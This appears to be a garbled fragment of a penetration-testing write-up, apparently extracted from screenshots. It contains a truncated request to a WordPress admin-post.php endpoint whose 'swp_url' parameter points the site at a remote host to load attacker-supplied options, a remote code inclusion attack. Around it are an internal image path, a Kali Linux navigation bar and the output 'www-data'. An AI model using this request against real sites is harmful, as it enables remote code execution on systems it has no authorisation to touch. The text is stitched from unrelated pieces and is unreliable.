 192.168.36.156/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
www-data
No changes made.